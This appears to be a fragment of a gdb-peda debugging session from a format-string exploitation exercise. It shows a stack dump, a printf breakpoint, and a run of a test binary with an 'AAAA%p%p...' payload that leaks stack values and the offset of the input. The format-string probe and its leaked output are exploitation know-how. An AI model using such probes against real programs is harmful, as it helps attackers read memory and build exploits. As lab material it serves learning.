 0000| 0xffffcfdc --> 0x80484ce (<main+99>: add esp,0x10)
0004| 0xffffcfe0 --> 0xffffcff0 --> 0xff007325
0008| 0xffffcfe4 --> 0xffffcff0 --> 0xff007325
0012| 0xffffcfe8 --> 0xc2
0016| 0xffffcfec --> (<handle_intel+107>: add esp,0x10)
0020| 0xffffcff0 --> 0xff007325
0024| 0xffffcff4 --> 0xffffd11c --> 0xffffd2fb ("XDG_VTNR=7")
0028| 0xffffcff8 --> 0xe0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, __printf (format=0xffffcff0 "%s") at printf.c:28
28 in printf.c
gdb-peda$ c
Continuing.
%s[Inferior 1 (process 5589) exited normally]
Warning: not running or target is remote
gdb-peda$ q
Thriumph@ubuntu:~/pwn$ ./a.out
AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
00000001.22222222.ffffffff.AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
AAAA0xff8397f00xc20xf7e536bb0x414141410x702570250x702570250x702570250x702570250x702570250x702570250x702570250xff8398b40xf7f750000x9f1